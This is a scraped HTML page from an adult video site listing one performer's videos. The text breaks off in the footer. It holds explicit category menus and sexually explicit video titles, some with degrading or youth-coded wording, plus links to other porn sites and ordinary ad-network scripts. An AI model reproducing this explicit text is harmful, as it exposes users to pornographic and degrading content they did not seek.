

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nudezz.com/v/vanda-lust/
body_size: 8088
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Vanda Lust - Nude Girls</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=1280">
<meta name="apple-mobile-web-app-title" content="Nudezz.com">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,th,td{margin:0;padding:0}fieldset,img{border:0}img,object,embed{vertical-align:bottom}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal}ol,ul{list-style:none}caption,th{text-align:left}q:before,q:after{content:''}a *,input[type="submit"]{cursor:pointer}input,textarea,select{vertical-align:middle;outline:none;-webkit-appearance:none;-webkit-border-radius:0;border:none}body{background-color:#1a1a1a;color:#ffffff}body,input,textarea{font-family:'Open Sans',sans-serif;font-weight:300}a{color:#fff;text-decoration:none}.wrap{margin:0 10px}header,section,footer{display:block;width:1270px;margin:0 auto}header:after,section:after,footer:after,header nav:after,.wrap:after,.left:after,.right:after,.thumbs .thumb:after,.sites .site:after,form:after,.after:after{display:block;clear:both;content:''}section section{width:1240px;margin:10px 5px}.left{float:left}.right{float:right}header{height:80px}header .logo{float:left;min-width:173px;height:80px;background:url('/images/logo.png') left center no-repeat;background-image:url('/images/logo.svg'),none;background-size:173px 57px}header .logo a{display:block;text-indent:-9999px;width:173px;height:57px;margin-top:12px}header nav{float:left;margin:0 20px}header nav li{list-style:none;display:block;float:left}header nav>li{position:relative}header nav>li a{display:block;font-size:20px;font-weight:300;padding:0 25px;height:80px;line-height:80px;color:#ffffff}header nav>li>a{background-color:#1a1a1a}header nav>li:hover>a{background-color:#4d4d4d}header nav>li.active>a{background-color:#2b2b2b}header nav>li ul{display:none;background-color:#4d4d4d;position:absolute;top:78px;left:0;z-index:100;width:555px;padding:4px;-webkit-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);-moz-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75)}header nav>li ul.chars{width:533px}header nav>li:hover ul{display:block}header nav>li.active>ul{background-color:#2b2b2b}header nav>li ul li{display:block;float:left}header nav>li ul li a{display:block;color:#ffffff;width:163px;height:33px;padding:0 7px;margin:0 4px;line-height:33px;font-size:16px}header nav>li ul.chars li a{width:33px;padding:0px;text-align:center}header nav>li ul li a:hover{color:#4d4d4d;background-color:#ffffff}header nav>li ul li a em{float:right;font-weight:300;color:#fe6d4c}header nav>li ul li a:hover em{color:#e75a3a}header form{float:right}header form input{float:left;height:48px;margin:16px 0;padding:0 10px;font-size:18px}header form input[type="text"]{font-style:italic;font-weight:400;background-color:#e6e6e6;width:310px}header form input[type="submit"]{background:#808080 url('/images/search_submit.png') center no-repeat;text-indent:-9999px;width:48px;height:48px}header form input[type="submit"]:hover,header form input[type="submit"]:focus{background-color:#4d4d4d}footer{padding-top:10px}footer p,footer p a{color:#bdbdbd}footer p:first-child,footer p:first-child a{color:#999999}footer a{text-decoration:underline}footer a:hover{text-decoration:none}footer .left{font-size:11px}footer .left p{white-space:pre-line}footer .left p:first-child{font-size:12px}footer .right{font-size:14px;text-align:center;min-width:300px}#overlay.blur{-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);-o-filter:blur(1px);filter:blur(1px)}hgroup{background-color:#2b2b2b;border:1px solid #666666;border-left:none;border-right:none;position:relative;height:76px;margin:0 -10px}hgroup h1,hgroup h2,hgroup h3,hgroup h4{font-size:30px;line-height:42px;font-weight:300;margin:17px 0;padding-left:20px;float:left}div>h5,aside>h5,hgroup>h5{display:block;height:35px;line-height:35px;font-size:12px;font-weight:300;text-transform:uppercase;padding-left:5px}hgroup h6{float:right;width:100px;margin:10px 10px 0 0;font-size:13px;font-weight:300;font-style:italic;text-align:center;white-space:nowrap}hgroup h6 em{background-color:#fe6d4c;font-size:26px;font-weight:normal;display:block;height:41px;line-height:41px}.models hgroup img{width:66px;height:66px;border-radius:50%;float:left;margin-top:5px;margin-left:20px}.models hgroup h6 em{background-color:#424242}.models hgroup h6:nth-child(2) em{background-color:#fe6d4c}#models hgroup h6 em{background-color:#a4c555}.thumb{overflow:hidden;position:relative;float:left;margin:5px}.thumb>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:13px}.thumb>a,.thumb>a>img{display:block}#videos .thumbs .ad{float:right;width:300px;height:422px;margin:5px;overflow:hidden}#videos .ad .ad300x250,#videos .ad .ad300x97{margin-top:5px;width:300px}#videos .ad .ad300x97 a{display:block;text-align:center;text-transform:uppercase;text-decoration:underline;color:#5bc2dd;font-size:16px}#videos .ad .ad300x97 a:hover{color:#ffffff}#videos .ad .ad300x97 img{width:300px;height:97px}#videos .thumbs .ad.bottom{float:left}#videos .ad .ad300x500{position:relative;width:300px;height:392px;overflow:hidden;font-size:0}#videos .ad .ad300x500 .slide{position:absolute;top:0}#videos1 .thumbs .ad.bottom{float:left;background-color:#272727;border:1px solid #828180;width:298px;height:420px}#videos1 .ad.bottom h5{margin:10px 20px}#videos1 .ad .ad260x340{background-color:#50c3e0;width:260px;height:340px;margin:0 auto}#videos .thumb{width:300px}#videos .thumb a{color:#fe6d4c}#videos .thumb a:hover{color:#e75a3a}#videos .thumb a img,#videos .thumb a div.rollover{width:300px;height:170px}#videos .thumbs p{height:60px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin:5px 0}#videos .thumb:hover p{color:#ffffff}#videos .thumb .models,#videos .thumb .length{position:absolute;top:147px;padding:2px 5px;font-size:14px;font-weight:400;background:url('/images/opacity.png')}#videos .thumb .models{left:0}#videos .thumb .models a{color:#a4c555}#videos .thumb .models a:hover{color:#b4ff00}#videos .thumb .length{right:0}#videos .thumb .date,#videos .thumb .site,#videos .thumb .site a{font-size:13px;color:#999999}#videos .thumb .date{float:left;background:url(/images/icon_date.png) left center no-repeat;background-size:8px 9px;padding-left:12px}#videos .thumb .site{float:right;background:url(/images/icon_site.png) left center no-repeat;background-size:9px 9px;padding-left:13px}#videos .thumb .site a:hover{color:#e5e5e5}#models .thumbs{width:1242px;margin:10 4px}#models .thumb{width:187px;margin:0 10px;padding-bottom:3px}#models .thumb a{color:#a4c555}#models .thumb a:hover{color:#b4ff00}#models .thumb a img{width:187px;height:187px}#models .thumb i{display:block;position:absolute;top:18px;right:0;background:url('/images/opacity.png');padding:0 5px;min-width:15px;height:25px;line-height:25px;font-size:16px;font-weight:600;font-style:normal;text-align:center;color:#ffffff}#models .thumb p{margin:0 2px;font-size:13px;font-weight:300;color:#bfbfbf}#models .thumb:hover p{color:#ffffff}#models .thumb p em{float:right}#categories .thumb{width:300px}#categories .thumb a{color:#fe6d4c}#categories .thumb a:hover{color:#e75a3a}#categories .thumb a img{width:300px;height:170px}#categories .thumb p{height:90px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin-top:5px}#categories .thumb:hover p{color:#ffffff}#videos .site .cover{float:left;margin-right:10px}#videos .site .cover a{position:relative;color:#ffffff}#videos .site .cover a,#videos .site .cover b,#videos .site .cover img{display:block;width:200px;height:200px}#videos .site .cover a b{display:none;position:absolute;top:0;left:0;text-align:center;background:url('/images/opacity.png');line-height:200px}#videos .site .cover a:hover b{display:block}#videos .site .desc{color:#b2b2b2;font-size:17px;font-style:italic}#videos .site .desc b{color:#ffffff;font-size:18px;font-weight:400}#videos .site .count{margin-top:5px}#videos .site .link{font-size:40px;text-align:center;margin-top:10px}#videos .site .link a{color:#ffffff;text-decoration:underline}#videos .site .link a:hover{text-decoration:none}#videos .site+.site{border-top:1px solid #b2b2b2;margin-top:10px;padding-top:10px}#galleries .thumb{width:300px}#galleries .thumb a{color:#fe6d4c}#galleries .thumb a:hover{color:#e75a3a}#galleries .thumb a img{width:300px;height:450px}section .all{text-align:center}section .all a{font-size:40px;text-decoration:underline}section .all a:hover{text-decoration:none}section#models .all a{color:#a4c555}section#models .all a:hover{color:#b4ff00}section#categories .all a,section#related .all a{color:#fe6d4c}section#categories .all a:hover,section#related .all a:hover{color:#e75a3a}section#buttons .wrap{margin:20px 10px}section#buttons a{width:406px;height:50px;margin:0 5px;line-height:50px;background-color:#28aad0;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;font-weight:400}section#buttons a:hover{background-color:#35bfe9}#video>.left{width:930px;padding-right:10px}#video .video{width:930px}#video .video a{text-decoration:underline}#video .video a:hover{text-decoration:none}#video .related{float:left;width:200px;padding:10px 0}#video .related a,#related .thumb a{display:block;color:#fe6d4c;font-size:13px;font-weight:300;line-height:16px}#video .related a:hover,#related .thumb a:hover{color:#e75a3a}#video .related a img{display:block;width:200px;height:auto}#related .thumb a img,#related .thumb a div.rollover{width:240px;height:137px}#video .ad{float:right;width:300px;padding:10px 0}#video .ad .ad300{width:300px;height:250px;margin-top:5px}#related .thumb{width:240px;margin:2px 4px}.related .thumb{margin:0 0 5px 0}#video aside.related+aside.related{margin-left:6px}#video aside.related,#video aside.related a{width:215px}#video aside.related a img,#video aside.related a div.rollover{width:215px;height:123px}#video .banner{margin-bottom:4px;background-color:#2b2b2b;text-align:center;padding:10px}#video .banner b{display:block;font-size:13px;font-weight:300;margin-bottom:3px}#video .cover{float:left;text-align:center}#video .cover a{display:block;color:#a4c555;font-size:13px;font-weight:normal;line-height:16px}#video .cover a:hover{color:#b4ff00}#video .cover a img{display:block;width:122px;height:122px}#video .info{float:left;width:640px;padding:0 7px;font-size:13px}#video .info h3{color:#bfbfbf;font-weight:400;margin:5px 0}#video .info>div{display:block;padding:2px 0}#video .info .categories a{color:#fe6d4c}#video .info .categories a:hover{color:#e75a3a}#video .info .models a{color:#a4c555}#video .info .models a:hover{color:#b4ff00}#video .info .addthis_sharing_toolbox{margin-top:3px}#rating{float:right;width:154px;color:#ffffff;text-align:center}#rating input,#rating span{display:block;background-position:center;background-repeat:no-repeat;height:75px}#rating input{background-color:#404040;width:75px;text-indent:-9999px;cursor:pointer}#rating span{width:100%}#rating span,#rating input[value="1"]{background-image:url('/images/rate_up.png');float:left}#rating.negative span,#rating input[value="0"]{background-image:url('/images/rate_down.png');float:right}#rating input:hover{background-color:#4d4d4d}#rating em{display:block;background-color:#a4c555;font-size:25px;font-weight:700;line-height:48px;height:48px;margin-top:79px}#rating.negative em{background-color:#fe6d4c}#rating i{font-size:13px;font-weight:300}.video_comments{clear:both;margin:10px 0 15px 0}.video_comments>ul{height:40px;font-size:12px;text-align:center}.video_comments>ul li{background-color:#2b2b2b;width:250px;height:35px;line-height:35px;float:left;padding:0 20px;cursor:pointer}.video_comments>ul li+li{margin-left:5px}.video_comments>ul li.review{width:620px}.video_comments>ul li.active,.video_comments>ul li:hover.active{border-bottom:5px solid #2b2b2b;background-color:#2b2b2b;cursor:default}.video_comments>ul li:hover{background-color:#4d4d4d}.video_comments>div{display:none;background-color:#2b2b2b;padding:10px}.video_comments>div.active{display:block}.video_comments .block_review{font-size:12px}.video_comments .block_review .right{float:none;position:relative;padding-left:210px;overflow:hidden}.video_comments .block_review .left{float:none;position:absolute;top:0;left:0}.video_comments .block_review .left img{width:200px;height:200px}.video_comments .block_review p{font-weight:300;font-size:13px;line-height:17px;text-align:justify;margin-top:1px;margin-bottom:10px}.video_comments .block_review a{width:508px;height:36px;background-color:#4d4d4d;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;line-height:36px}.video_comments .block_review a+a{margin-left:4px}.video_comments .block_review a:hover{background-color:#666666}.video_comments .block_review a.visit{background-color:#e75a3a}.video_comments .block_review a.visit:hover{background-color:#fe6d4c}.video_comments .block_comment span{font-size:14px;display:block}.video_comments .block_comment input,.video_comments .block_comment textarea{font-size:16px;margin-bottom:4px}.video_comments .block_comment input{height:22px;line-height:22px}.video_comments .block_comment textarea{width:1220px;height:85px;padding:0;resize:vertical}.video_comments .block_comment input[type="text"],.video_comments .block_comment textarea{padding:4px 5px}.video_comments .block_comment input[type="submit"]{color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase;padding:0 10px;height:30px}.video_comments .block_comment input[type="submit"]:hover{background-color:#666666}.video_comments .block_comment .left span{display:inline}.video_comments .block_comment .left img{width:100px;height:30px}.video_comments .block_comment .left input{width:100px;margin:0}.video_comments .block_comments .row{background:url('/images/comments_icon_user.png') 0 3px no-repeat}.video_comments .block_comments .row+.row{margin-top:5px}.video_comments .block_comments span{display:block;margin-left:35px;font-size:12px;color:#bfbfbf}.video_comments .block_comments span:first-child{font-size:15px;font-weight:400;color:#a4c555}.video_comments .block_comments p{font-size:14px}.dmca h2,.dmca form,.dmca form>*{margin:10px 0;display:block}.dmca h3{margin:30px;text-align:center}.dmca textarea,.dmca input[type="text"]{width:1230px}.dmca input{height:30px;padding:0 10px}.dmca textarea{resize:vertical;min-height:150px;padding:7px 10px}.dmca input[type="submit"]{width:150px;color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase}.dmca input[type="submit"]:hover{background-color:#666666}.pagination{font-size:14px;font-weight:400;overflow:hidden;text-align:left;margin:10px 0}.pagination li{margin-left:2px;display:inline-block;vertical-align:top;text-align:center;line-height:29px}.pagination li:first-child{margin-left:0}.pagination b{display:block;font-size:18px;font-weight:300;margin:2px}.pagination a{color:#ffffff;background:#595959}.pagination a:hover,.pagination a:focus{background:#a4c555}.pagination a,.pagination span{display:block;width:29px;padding:2px}.pagination span.item-active{background:#fe6d4c}.search-null{margin:30px;text-align:center;font-style:italic}#advertising .ad300{float:left;width:300px;height:250px;margin:16px 0}#advertising .ad300+.ad300{margin-left:16px}#advertising hgroup .right{margin:28px 20px}#advertising hgroup .right a{text-decoration:underline}#advertising hgroup .right a:hover{text-decoration:none}.thumb a div.rollover{display:none;clear:both;content:'';background-repeat:no-repeat;background-position:center 0}#player_ad{position:absolute;z-index:300;width:300px;height:auto;padding:20px;background-color:#1b1b1b;display:none}#player_ad>iframe{width:300px;height:200px;margin:10px 0}#player_ad>span,#player_ad>div{cursor:pointer;display:block;text-align:center;color:#ffffff}#player_ad>span{position:absolute;top:-12px;right:-12px;width:25px;height:25px;line-height:25px;font-weight:700;background-color:#4d4d4d}#player_ad>div{height:50px;line-height:50px;font-weight:600;font-size:23px;background:#fe6d4c url('/images/icon_play.png') 50px center no-repeat;padding-left:15px}#divExoLayerWrapper #divExoLayer .close{float:right;width:45px;height:17px;cursor:pointer;background-color:#1a1a1a;color:#ffffff;font-size:12px}.counter{display:none}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTRampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'), local('OpenSansLight-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/PRmiXeptR36kaC0GEAetxtTIkQYohD4BpHvJ3NvbHoA.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v10/cJZKeOuBrn4kERxqtaUH3ZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/xjAJXh38I15wypJXxuGMBogp9Q8gbYrhqGlRav_IXfk.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzBampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}
</style>
</head>
<body>
<header>
	<div class="wrap">
		<div class="logo"><a href="/">Erotic Videos</a></div>
		<nav>
			<li><a href="/">Home</a></li>
			<li>
				<a href="/categories/">Categories</a>
				<ul>
					<li><a href="/asian/">Asian<em>41</em></a></li>
					<li><a href="/big-tits/">Big Tits<em>1088</em></a></li>
					<li><a href="/blondes/">Blondes<em>1459</em></a></li>
					<li><a href="/brunettes/">Brunettes<em>3685</em></a></li>
					<li><a href="/couple/">Couple<em>1560</em></a></li>
					<li><a href="/ebony/">Ebony<em>16</em></a></li>
					<li><a href="/fetish/">Fetish<em>55</em></a></li>
					<li><a href="/group-sex/">Group Sex<em>236</em></a></li>
					<li><a href="/hairy-pussy/">Hairy Pussy<em>106</em></a></li>
					<li><a href="/high-heels/">High Heels<em>984</em></a></li>
					<li><a href="/lesbians/">Lesbians<em>625</em></a></li>
					<li><a href="/massage/">Massage<em>80</em></a></li>
					<li><a href="/outdoor/">Outdoor<em>649</em></a></li>
					<li><a href="/redhead/">Redhead<em>320</em></a></li>
					<li><a href="/sex-toys/">Sex Toys<em>577</em></a></li>
					<li><a href="/shaved-pussy/">Shaved Pussy<em>4757</em></a></li>
					<li><a href="/small-tits/">Small Tits<em>1703</em></a></li>
					<li><a href="/solo/">Solo<em>2910</em></a></li>
					<li><a href="/stockings/">Stockings<em>400</em></a></li>
					<li><a href="/threesome/">Threesome<em>235</em></a></li>
					<li><a href="https://www.tuboff.com/" target="_blank">Tuboff.com</a></li>
					<li><a href="https://www.humphole.com/" target="_blank">Porn Tube</a></li>
					<li><a href="https://www.tubetwat.com/" target="_blank">PornTube</a></li>
									</ul>
			</li>
			<li>
				<a href="/sites/">Channels</a>
				<ul>
					<li><a href="/sites/21naturals/">21 Naturals<em>285</em></a></li>
					<li><a href="/sites/alsscan/">ALS Scan<em>100</em></a></li>
					<li><a href="/sites/babes/">Babes.com<em>620</em></a></li>
					<li><a href="/sites/erroticaarchives/">Errotica Archives<em>301</em></a></li>
					<li><a href="/sites/eternaldesire/">Eternal Desire<em>32</em></a></li>
					<li><a href="/sites/femjoy/">FemJoy<em>42</em></a></li>
					<li><a href="/sites/hollyrandall/">Holly Randall<em>359</em></a></li>
					<li><a href="/sites/joymii/">Joymii<em>178</em></a></li>
					<li><a href="/sites/mcnudes/">MC Nudes<em>20</em></a></li>
					<li><a href="/sites/metart/">Met Art<em>571</em></a></li>
					<li><a href="/sites/michaelninn/">Michael Ninn<em>197</em></a></li>
					<li><a href="/sites/nubilefilms/">Nubile Films<em>228</em></a></li>
					<li><a href="/sites/nubiles/">Nubiles.net<em>741</em></a></li>
					<li><a href="/sites/nutabu/">Nutabu<em>59</em></a></li>
					<li><a href="/sites/passionhd/">Passion HD<em>790</em></a></li>
					<li><a href="/sites/rylskyart/">Rylsky Art<em>48</em></a></li>
					<li><a href="/sites/sexart/">Sex Art<em>394</em></a></li>
					<li><a href="/sites/stunning18/">Stunning 18<em>103</em></a></li>
					<li><a href="/sites/thelifeerotic/">The Life Erotic<em>107</em></a></li>
					<li><a href="/sites/vivthomas/">Viv Thomas<em>112</em></a></li>
					<li><a href="https://www.porwo.com/" target="_blank">Porn Tube</a></li>
				</ul>
			</li>
			<li>
				<a href="/models/">Models</a>
				<ul class="chars">
					<li><a href="/a/">A</a></li>
					<li><a href="/b/">B</a></li>
					<li><a href="/c/">C</a></li>
					<li><a href="/d/">D</a></li>
					<li><a href="/e/">E</a></li>
					<li><a href="/f/">F</a></li>
					<li><a href="/g/">G</a></li>
					<li><a href="/h/">H</a></li>
					<li><a href="/i/">I</a></li>
					<li><a href="/j/">J</a></li>
					<li><a href="/k/">K</a></li>
					<li><a href="/l/">L</a></li>
					<li><a href="/m/">M</a></li>
					<li><a href="/n/">N</a></li>
					<li><a href="/o/">O</a></li>
					<li><a href="/p/">P</a></li>
					<li><a href="/q/">Q</a></li>
					<li><a href="/r/">R</a></li>
					<li><a href="/s/">S</a></li>
					<li><a href="/t/">T</a></li>
					<li><a href="/u/">U</a></li>
					<li><a href="/v/">V</a></li>
					<li><a href="/w/">W</a></li>
					<li><a href="/x/">X</a></li>
					<li><a href="/y/">Y</a></li>
					<li><a href="/z/">Z</a></li>
				</ul>
			</li>
		</nav>
		<form action="/search/" method="GET">
			<input type="text" name="q" placeholder="Search" autofocus>
			<input type="submit" value="Search">
		</form>
	</div>
</header>
<div id="overlay">
  <section id="videos" class="models">
    <div class="wrap">
      <hgroup>
        <img src="https://stream.nudezz.com/images/no_preview.png" alt="Vanda Lust">
        <h1>Vanda Lust Videos</h1>
        <h6><em>10</em> Model Videos</h6>
        <h6><em>486</em> Model Views</h6>
        <h6><em>5</em> Model Channels</h6>
        <h6><em>130</em> Model Rank</h6>
      </hgroup>
      <section class="thumbs">
        <div class="thumb">
          <a href="/v/vanda-lust/10718/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10718/thumb.jpg" alt="Pigtailed blonde is getting her pussy licked">
            Pigtailed blonde is getting her pussy licked
          </a>
          <span class="models"><a href="/v/vanda-lust/">Vanda Lust</a></span>
          <span class="length">03:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/sexart/">Sex Art</a></span>
        </div>
        <div class="thumb">
          <a href="/i/ivana-sugar/10759/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10759/thumb.jpg" alt="Sexy blondes are satisfying each other&#039;s needs">
            Sexy blondes are satisfying each other's needs
          </a>
          <span class="models"><a href="/i/ivana-sugar/">Ivana Sugar</a></span>
          <span class="length">03:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/sexart/">Sex Art</a></span>
        </div>
        <div class="thumb">
          <a href="/r/rosaline-rosa/10630/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10630/thumb.jpg" alt="Lesbian blonde is fucking another horny chick">
            Lesbian blonde is fucking another horny chick
          </a>
          <span class="models"><a href="/r/rosaline-rosa/">Rosaline Rosa</a></span>
          <span class="length">03:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/sexart/">Sex Art</a></span>
        </div>
        <div class="thumb">
          <a href="/v/vanda-lust/10268/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10268/thumb.jpg" alt="Fresh girl is getting what she deserved">
            Fresh girl is getting what she deserved
          </a>
          <span class="models"><a href="/v/vanda-lust/">Vanda Lust</a></span>
          <span class="length">05:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/21naturals/">21 Naturals</a></span>
        </div>
        <div class="thumb">
          <a href="/v/vanda-lust/10127/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10127/thumb.jpg" alt="Dark haired girl has pink sex toy">
            Dark haired girl has pink sex toy
          </a>
          <span class="models"><a href="/v/vanda-lust/">Vanda Lust</a></span>
          <span class="length">05:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/21naturals/">21 Naturals</a></span>
        </div>
        <div class="thumb">
          <a href="/v/vanda-lust/10188/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10188/thumb.jpg" alt="Petite blonde is masturbating in her garden">
            Petite blonde is masturbating in her garden
          </a>
          <span class="models"><a href="/v/vanda-lust/">Vanda Lust</a></span>
          <span class="length">05:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/21naturals/">21 Naturals</a></span>
        </div>
        <div class="thumb">
          <a href="/v/vanda-lust/10323/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10323/thumb.jpg" alt="Pretty blonde is getting her pussy licked">
            Pretty blonde is getting her pussy licked
          </a>
          <span class="models"><a href="/v/vanda-lust/">Vanda Lust</a></span>
          <span class="length">05:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/21naturals/">21 Naturals</a></span>
        </div>
        <div class="thumb">
          <a href="/v/vanda-lust/10304/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10304/thumb.jpg" alt="Blonde gets slammed in laundry room">
            Blonde gets slammed in laundry room
          </a>
          <span class="models"><a href="/v/vanda-lust/">Vanda Lust</a></span>
          <span class="length">05:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/21naturals/">21 Naturals</a></span>
        </div>
        <div class="thumb">
          <a href="/v/vanda-lust/10133/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10133/thumb.jpg" alt="Cute brunette rides a hard rod">
            Cute brunette rides a hard rod
          </a>
          <span class="models"><a href="/v/vanda-lust/">Vanda Lust</a></span>
          <span class="length">05:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/21naturals/">21 Naturals</a></span>
        </div>
        <div class="thumb">
          <a href="/r/rubby-belle/9294/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9294/thumb.jpg" alt="Passionate raven lesbians enjoy in session">
            Passionate raven lesbians enjoy in session
          </a>
          <span class="models"><a href="/r/rubby-belle/">Rubby Belle</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/k/kiara-lord/9248/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9248/thumb.jpg" alt="One lucky dude and two blondes">
            One lucky dude and two blondes
          </a>
          <span class="models"><a href="/k/kiara-lord/">Kiara Lord</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/v/vanda-lust/8944/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/8000/8944/thumb.jpg" alt="Young blonde gets impaled slowly">
            Young blonde gets impaled slowly
          </a>
          <span class="models"><a href="/v/vanda-lust/">Vanda Lust</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 11 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/i/irish-a/1579/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/1000/1579/thumb.jpg" alt="Oiled up blonde babe masturbates her puss">
            Oiled up blonde babe masturbates her puss
          </a>
          <span class="models"><a href="/i/irish-a/">Irish A</a></span>
          <span class="length">03:00</span>
          <span class="date">Added 12 years ago</span>
          <span class="site"><a href="/sites/alsscan/">ALS Scan</a></span>
        </div>
      </section>

    </div>
  </section>
<section id="buttons">
  <div class="wrap">
    <a href="https://www.babesandstars.com/v/vanda-lust/" target="_blank">Vanda Lust - Babesandstars.com</a>
    <a href="https://www.porwo.com/search/?q=Vanda+Lust" target="_blank">www.porwo.com/search/?q=Vanda+Lust</a>
    <a href="https://www.tuboff.com/pornstars/vanda-lust/" target="_blank">Vanda Lust @ Tuboff.com</a>
  </div>
</section><section id="advertising">
	<div class="wrap">
		<hgroup>
			<h4>Advertising</h4>
			<div class="right">
			</div>
		</hgroup>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034904"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034906"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034908"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034912"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>

		<iframe src="https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz" scrolling="no" frameborder="no" width="1250" height="538"></iframe>

	</div>
</section>
<footer class="after">
	<div class="right">
		<p>
			<a href="/">Home</a>
			|
			<a href="/categories/">Categories</a>
			|
			<a href="/sites/">Channels</a>
			|
			<a href="/models/">Models</a>
		</p>
		<p>
			<a href="/terms/" rel="nofollow">Terms</a>
			|
			<a href="/privacy/" rel="nofollow">Privacy Policy</a>
			|
			<a href="/2257/" rel="nofollow">2257</a>
			|
			<a href="/dmca/" rel="nofollow">DMCA</a>
			|
			<a href="https://m.nudezz.com/v/vanda-lust/?mobile">Mobile Version</a>
		</p>
	</div>
	<div class="left">
		<p>Friends: 
